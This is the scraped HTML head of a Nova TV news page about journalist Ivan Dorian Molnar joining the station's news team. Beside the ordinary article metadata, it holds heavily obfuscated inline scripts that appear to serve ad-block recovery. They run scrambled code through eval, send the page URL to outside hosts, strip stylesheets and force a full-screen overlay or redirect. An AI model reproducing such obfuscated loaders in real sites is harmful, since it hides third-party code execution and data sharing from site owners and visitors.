

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novatv.dnevnik.hr/clanak/zanimljivosti/ivan-dorian-molnar-pridruzio-se-timu-informativnog-programa-nove-tv---436408.html
body_size: 17136
content:
<!doctype html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">

                
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <link rel="canonical" href="https://novatv.dnevnik.hr/clanak/zanimljivosti/ivan-dorian-molnar-pridruzio-se-timu-informativnog-programa-nove-tv---436408.html">
                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
        <meta http-equiv="Content-Language" content="hr" >
<title>Ivan Dorian Molnar pridružio se timu informativnog programa Nove TV</title>

        <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk">
        <!--meta name="p:domain_verify" content=""/-->
        <meta property="fb:pages" content="285240001645" />

<meta name="description" content="'Rad za najgledaniji Dnevnik u Hrvatskoj za mene je veliki izazov', izjavio je Ivan Dorian." >
<meta name="keywords" content="ivan dorian molnar,dnevnik nove tv,nova tv,informativni program" >
<meta property="fb:app_id" content="645195292264792" >
<meta property="og:title" content="Ivan Dorian Molnar pridružio se timu informativnog programa Nove TV" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Nova TV" >
<meta property="og:url" content="https://novatv.dnevnik.hr/clanak/zanimljivosti/ivan-dorian-molnar-pridruzio-se-timu-informativnog-programa-nove-tv---436408.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2014/60975595.jpg" >
<meta property="og:description" content="'Rad za najgledaniji Dnevnik u Hrvatskoj za mene je veliki izazov', izjavio je Ivan Dorian." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@novahr" >
<meta name="twitter:creator" content="@novahr" >
<meta name="twitter:title" content="Ivan Dorian Molnar pridružio se timu informativnog programa Nove TV" >
<meta name="twitter:description" content="'Rad za najgledaniji Dnevnik u Hrvatskoj za mene je veliki izazov', izjavio je Ivan Dorian." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2014/60975595.jpg" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <meta name="theme-color" content="#ffffff" />
        <link rel="shortcut icon" type="image/x-icon" href="/static/hr/cms/novatv/favicon.ico">

        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novatv.dnevnik.hr\/clanak\/zanimljivosti\/ivan-dorian-molnar-pridruzio-se-timu-informativnog-programa-nove-tv---436408.html"},"datePublished":"2016-05-09T10:20:22+00:00","dateModified":"2016-05-09T10:20:22+00:00","description":"'Rad za najgledaniji Dnevnik u Hrvatskoj za mene je veliki izazov', izjavio je Ivan Dorian.","articleBody":"Novinar Ivan Dorian Molnar pridružio se timu informativnog programa Nove TV te smo ga već ovih dana imali priliku vidjeti u prvim javljanjima uživo u Dnevniku Nove TV. Novinarstvom se Ivan Dorian počeo baviti 2011. godine pišući za portale Sportnet.hr i mojarijeka.hr, a nakon angažmana na studentskom Radiju Sova, 2013. godine postao je dio redakcije HR-Radio Rijeke. Osim sportskih događaja, prijenosa uživo, bio je radijski voditelj u programu te se nakon obrađivanja različitih tema, od književnosti, znanosti, ekonomije i sporta okušao u radu i na televiziji. Početkom 2015. godine krenuo je s radom za HRT-ovu mozaičnu emisiju Dobro jutro, Hrvatska, javljajući se uživo iz Rijeke i Primorsko-goranske županije. Pratio je razne događaje, uz izvještavanje i priloge o aktualnostima za Regionalni dnevnik, Županijsku panoramu i povremeno za središnji Dnevnik HRT-a. U slobodno vrijeme bavi se nogometom, šahom te kreativnim pisanjem, a također govori tri strana jezika: engleski, njemački te poljski, koji je također koristio u izrađivanju video priloga. Diplomirao je poduzetništvo na riječkom Veleučilištu, uz proveden semestar u inozemstvu, u poljskom Krakowu. „Iznimno sam sretan što sam postao dio ekipe Informativnog programa Nove TV. Rad za najgledaniji Dnevnik u Hrvatskoj za mene je veliki izazov. Želim se svakodnevno razvijati, učiti od kolega i gledateljima na pravi način donijeti željenu informaciju“, izjavio je Ivan kojemu želimo puno uspjeha u daljnjem radu!","headline":"Ivan Dorian Molnar pridružio se timu informativnog programa Nove TV...","author":[{"@type":"Person","name":"NovaTV","url":"https:\/\/novatv.dnevnik.hr"}],"keywords":"ivan dorian molnar,dnevnik nove tv,nova tv,informativni program","publisher":{"@type":"Organization","name":"Nova TV","logo":{"@type":"ImageObject","url":"https:\/\/novatv.dnevnik.hr\/static\/hr\/cms\/novatv\/img\/novatv-logo-amp.png","width":60,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jul2014\/60975595.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/zanimljivosti\/","name":"Zanimljivosti"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>


                        <link rel="apple-touch-icon" href="/static/hr/cms/novatv/apple-touch-icon.png">
        				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    





<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"novatv",
    siteId:"10008",
    isGallery:false,
    sectionId: 10869,
    subsiteId: 10004069,    
    gemius_code:"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"645195292264792",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027novatv.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.ntvarticle\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u00200\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Zanimljivosti\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272016\u002D05\u002D09T12\u003A05\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020190,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0020\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020436408,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":436408,"contentKeywords":["ivan-dorian-molnar","dnevnik-nove-tv","nova-tv","informativni-program"],"contentDate":"20160509","mobileApp":false,"realSiteId":10008,"sectionName":"Zanimljivosti"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["ivan dorian molnar","dnevnik nove tv","nova tv","informativni program"],"description_url":"https:\/\/novatv.dnevnik.hr\/clanak\/zanimljivosti\/ivan-dorian-molnar-pridruzio-se-timu-informativnog-programa-nove-tv---436408.html","ads_enabled":true,"page_type":"article","content_id":"article:436408","domain":"novatv.dnevnik.hr","section":"zanimljivosti","top_section":"zanimljivosti"},"settings":{"lazyLoad":false,"debug":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-2",
    ntDotmetricsSectionID:15491,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10008,"real_id":10008,"section_id":10869,"subsite_id":10004069,"hostname":"novatv.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/novatv.dnevnik.hr\/clanak\/zanimljivosti\/ivan-dorian-molnar-pridruzio-se-timu-informativnog-programa-nove-tv---436408.html","topic":"Zanimljivosti"},"article":{"id":436408,"title":"Ivan Dorian Molnar pridru\u017eio se timu informativnog programa Nove TV","teaser":"Ivan Dorian Molnar pridru\u017eio se timu informativnog programa Nove TV","summary":"'Rad za najgledaniji Dnevnik u Hrvatskoj za mene je veliki izazov', izjavio je Ivan Dorian.","authors":["NovaTV"],"entered_by":null,"created_by":190,"tags":["ivan-dorian-molnar","dnevnik-nove-tv","nova-tv","informativni-program"],"date_published_from":1462788900,"date_published":1462788900,"date_created":1462789222,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77","facebook_id":"645195292264792","google_analytics":"UA-696110-2","dot_metrics":"15491","smartocto":{"id":"2613","api_token":"xxffsq61n3o14q2adu3z72gw5zj8l0xm"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["ivan dorian molnar","dnevnik nove tv","nova tv","informativni program"],"description_url":"https:\/\/novatv.dnevnik.hr\/clanak\/zanimljivosti\/ivan-dorian-molnar-pridruzio-se-timu-informativnog-programa-nove-tv---436408.html","ads_enabled":true,"page_type":"article","content_id":"article:436408","domain":"novatv.dnevnik.hr","section":"zanimljivosti","top_section":"zanimljivosti"},"settings":{"lazyLoad":false,"debug":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"ivan dorian molnar, dnevnik nove tv, nova tv, informativni program","description_url":"https:\/\/novatv.dnevnik.hr\/clanak\/zanimljivosti\/ivan-dorian-molnar-pridruzio-se-timu-informativnog-programa-nove-tv---436408.html","ads_enabled":true,"page_type":"article","content_id":"article:436408","domain":"novatv.dnevnik.hr","section":"zanimljivosti","top_section":"zanimljivosti","target_video_duration":"duration_60_120","target_site":"novatv"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/novatv.css" />
    <script src="https://bundle.dnevnik.hr/prod/novatv.bundle.js"></script>




    </head>

    <body class="section-zanimljivosti subsite-clanak device-layout-default front-layout-default article-style-regular ">

<style>#webpack-dev-server-client-overlay {display:none!important }</style>

<p style="display: none;"><style type="text/css">
.format.zabavni .format-startaj-hrvatska.news-box.redux-box { display:none!important }
@media (max-width: 600px) {
.comments-widget .format-article-content { padding:0 20px!important; }
.cm-icon { top: 0; }
}
@media (min-width: 800px) {
